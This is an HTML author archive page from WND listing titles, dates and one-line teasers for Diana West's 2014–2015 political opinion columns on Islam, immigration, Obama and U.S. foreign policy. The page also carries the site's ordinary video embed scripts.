<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-12-09T19:37:42-05:00">December 9, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West sees logic vacuum in Dick Cheney's 'religious freedom' criticism
</p>
</div></div>


</div>
</div>
</div></article><article id="post-2698195" class="dynamic-content-template post-2698195 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">
<div class="gb-container gb-container-0d891dbb">
<figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://www.wnd.com/2015/12/nation-murder-by-the-state/"><img width="1200" height="630" src="https://www.wnd.com/wp-content/uploads/2015/12/chichester-1200x630.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" fetchpriority="high" /></a></figure>
</div>

<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/12/nation-murder-by-the-state/">Nation-murder by the State</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-12-02T18:43:03-05:00">December 2, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West decries dumping of 200 'refugees' on British village of 400
</p>
</div></div>


</div>
</div>
</div></article><article id="post-2642545" class="dynamic-content-template post-2642545 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/11/boots-and-the-ground-yes-on-u-s-border/">Boots on the ground? Yes, on U.S. border</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-11-16T19:01:05-05:00">November 16, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West warns against 'another pointless war in the Middle East'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-2475635" class="dynamic-content-template post-2475635 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/09/fact-checking-wapo-defending-dr-carson/">Fact checking WaPo, defending Dr. Carson</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-09-28T19:39:40-04:00">September 28, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West schools reporter on true meaning of 'taqiyya'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-2426205" class="dynamic-content-template post-2426205 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/09/strangers-in-your-own-land/">Strangers in your own land</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-09-14T19:19:34-04:00">September 14, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West looks at 'redistribution of refugees' in Europe
</p>
</div></div>


</div>
</div>
</div></article><article id="post-2058995" class="dynamic-content-template post-2058995 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/05/3-key-dates-in-our-move-to-dhimmitude/">3 key dates in our move to dhimmitude</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-05-28T19:21:46-04:00">May 28, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West traces history of acquiescence to Islamic law
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1692955" class="dynamic-content-template post-1692955 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/02/armed-social-workers-dont-win-wars/">Armed social workers don&#8217;t win wars</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-02-12T19:53:22-05:00">February 12, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West quotes Ted Cruz to highlight military's current mindset
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1603265" class="dynamic-content-template post-1603265 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/01/imagine-the-west-fighting-islamism/">&#8216;Imagine&#8217; the West fighting Islamism</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-01-16T18:48:01-05:00">January 16, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West ridicules John Kerry's  foreign-policy Franco hug-fest
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1574055" class="dynamic-content-template post-1574055 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/01/the-only-way-to-stop-islamic-massacres/">The only way to stop Islamic massacres</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-01-07T19:18:18-05:00">January 7, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West echoes Geert Wilders' prescription post-Charlie Hebdo attack
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1569715" class="dynamic-content-template post-1569715 post type-post status-publish format-video has-post-thumbnail hentry category-commentary category-opinion post_format-post-format-video"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">
<div class="gb-container gb-container-0d891dbb">
<figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://www.wnd.com/2015/01/obamas-identity-fraud-and-mickey-mouse-media/"><img width="1200" height="630" src="https://www.wnd.com/wp-content/uploads/2012/07/120722obamabirthcertificatez-1200x630.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" /></a></figure>
</div>

<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2015/01/obamas-identity-fraud-and-mickey-mouse-media/">Obama&#8217;s identity fraud and Mickey Mouse media</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2015-01-06T19:18:42-05:00">January 6, 2015</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West blasts press' 'psychosis of denial' in coverage of president
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1524595" class="dynamic-content-template post-1524595 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/12/my-last-column-sort-of/">My last column – sort of</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-12-18T19:02:53-05:00">December 18, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West looks back at 15 years of discomforting the Beltway, both left and right
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1504115" class="dynamic-content-template post-1504115 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/12/campus-non-rape-scandal-ideology-over-all/">Campus non-rape scandal: Ideology over all</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-12-11T19:44:10-05:00">December 11, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West sees common thread through responses of 'authorities'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1483175" class="dynamic-content-template post-1483175 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/12/hands-up-dont-shoot-stalin-would-approve/">&#8216;Hands up, don&#8217;t shoot&#8217; –– Stalin would approve</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-12-04T19:32:37-05:00">December 4, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Exclusive: Diana West pinpoints time in history when 'the Big Lie' became effective
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1462065" class="dynamic-content-template post-1462065 post type-post status-publish format-standard has-post-thumbnail hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">
<div class="gb-container gb-container-0d891dbb">
<figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://www.wnd.com/2014/11/when-the-enemy-of-the-state-is-the-state/"><img width="1200" height="630" src="https://www.wnd.com/wp-content/uploads/2014/11/soldier_helmet-1200x630.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/11/when-the-enemy-of-the-state-is-the-state/">When the enemy of the state is the state</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-11-27T17:21:00-05:00">November 27, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West: U.S. soldiers seeing right to self-defense negated by murder convictions
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1442185" class="dynamic-content-template post-1442185 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/11/giving-thanks-for-the-counter-jihad-network/">Giving thanks for the counter-jihad network</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-11-20T19:44:07-05:00">November 20, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West appreciates those who carefully covered National Cathedral service
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1419395" class="dynamic-content-template post-1419395 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/11/islam-comes-to-the-national-cathedral/">Islam comes to the National Cathedral</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-11-13T19:15:11-05:00">November 13, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West: 'As usual, Islamic outreach is a one-way, non-ecumenical street'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1399045" class="dynamic-content-template post-1399045 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/11/how-the-gop-establishment-plans-to-steal-your-election/">How the GOP establishment plans to steal your election</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-11-06T19:36:43-05:00">November 6, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West: 'Leave it to Big Republicans ... to give it all up without a fight'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1375605" class="dynamic-content-template post-1375605 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/10/public-reckoning-on-afghanistan-needed-now/">Public reckoning on Afghanistan needed now</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-10-30T19:43:31-04:00">October 30, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West: U.S. 'hearts and minds' COIN strategy leaves death in its wake
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1352225" class="dynamic-content-template post-1352225 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/10/geert-wilders-plan-to-save-the-west/">Geert Wilders&#8217; plan to save the West</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-10-23T19:48:09-04:00">October 23, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West explains Dutch lawmaker's 6 steps to protect citizens from Shariah 
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1330435" class="dynamic-content-template post-1330435 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/10/will-obama-order-troops-into-liberia-ebola-clinics/">Will Obama order troops into Liberia Ebola clinics?</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-10-16T19:43:24-04:00">October 16, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West labels administration's policies on epidemic 'diabolical'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1309005" class="dynamic-content-template post-1309005 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/10/national-crisis-a-border-that-has-no-barrier/">National crisis: A border that has no barrier</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-10-09T20:24:41-04:00">October 9, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West blasts 'federally organized invasion of nation paid for by U.S. taxpayer' 
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1288355" class="dynamic-content-template post-1288355 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/10/how-globalism-imperils-americans-lives/">How globalism imperils Americans&#8217; lives</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-10-02T19:29:01-04:00">October 2, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West: White House response to Ebola evidences new-world-order ideology
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1266125" class="dynamic-content-template post-1266125 post type-post status-publish format-standard hentry category-commentary category-opinion"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">


<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/09/whitewashing-history-communism-and-islam/">Whitewashing history: Communism and Islam</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-09-25T19:14:21-04:00">September 25, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West explains why culture abides the drink 'Leninade' but not 'Hitlerpop'
</p>
</div></div>


</div>
</div>
</div></article><article id="post-1245355" class="dynamic-content-template post-1245355 post type-post status-publish format-video has-post-thumbnail hentry category-commentary category-opinion post_format-post-format-video"><div class="gb-container gb-container-8a613882">
<div class="gb-container gb-container-f370ddd8">
<div class="gb-container gb-container-0d891dbb">
<figure class="gb-block-image gb-block-image-f85ef9fd"><a href="https://www.wnd.com/2014/09/more-insane-arming-of-moderates/"><img width="1200" height="630" src="https://www.wnd.com/wp-content/uploads/2014/07/saudi-king-1200x630.jpg" class="gb-image-f85ef9fd" alt="" decoding="async" loading="lazy" /></a></figure>
</div>

<div class="gb-container gb-container-c6c1c2a0">
<h2 class="gb-headline gb-headline-124e4600 gb-headline-text"><a href="https://www.wnd.com/2014/09/more-insane-arming-of-moderates/">More insane arming of &#8216;moderates&#8217;</a></h2>


<span class="has-small-font-size">BY </span>


<div style="text-transform:uppercase;" class="wp-block-post-author-name has-small-font-size"><a href="https://www.wnd.com/author/dwest/" target="_self" class="wp-block-post-author-name__link">Diana West</a></div>

<p class="gb-headline gb-headline-783a4fe6 gb-headline-text"><time class="entry-date published" datetime="2014-09-18T19:24:31-04:00">September 18, 2014</time></p>

<div class='code-block code-block-21' style='margin: 8px 0; clear: both;'>
<div class="wp-block-post-excerpt">
<p class="wp-block-post-excerpt__excerpt">

Diana West rejects idea Saudis will be effective 'partner' in training Syrian rebels
</p>
</div></div>


</div>
</div>
</div></article>		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Previous"><a href="https://www.wnd.com/author/dwest/page/2/" >Older posts</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://www.wnd.com/author/dwest/page/2/"><span class="screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.wnd.com/author/dwest/page/9/"><span class="screen-reader-text">Page</span>9</a>
<a class="next page-numbers" href="https://www.wnd.com/author/dwest/page/2/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<section id="enhancedtextwidget-22" class="widget widget_text enhanced-text-widget"><h2 class="widget-title">Watch the latest episode:</h2><div class="textwidget widget-text"><script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u4o9c18"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v72damy"></div>
<script>
Rumble("play", {"video":"v72damy","div":"rumble_v72damy"});</script></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.wnd.com/2025/12/saving-gen-z-america/"><img src="https://www.wnd.com/wp-content/uploads/2025/12/wb-112025-cover-sidebar.jpg" width="300"/></a></div></section><section id="dailyverseswidget-3" class="widget widget_dailyverseswidget"><h2 class="widget-title">Bible Verse of the Day</h2><div class="dailyVerses bibleText">Take heed&#44; brethren&#44; lest there be in any of you an evil heart of unbelief&#44; in departing from the living God.</div><div class="dailyVerses bibleVerse"><a href="https://dailyverses.net/2026/1/23/kjv" rel="noopener" target="_blank">Hebrews 3:12</a></div></section><section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><h2 class="widget-title">Must See Video</h2><div class="textwidget widget-text"><script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u4"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v7259wo"></div>
<script>
Rumble("play", {"video":"v7259wo","div":"rumble_v7259wo"});</script></div></section><section id="search-3" class="widget widget_search"><form method="get" class="search-form" action="https://www.wnd.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
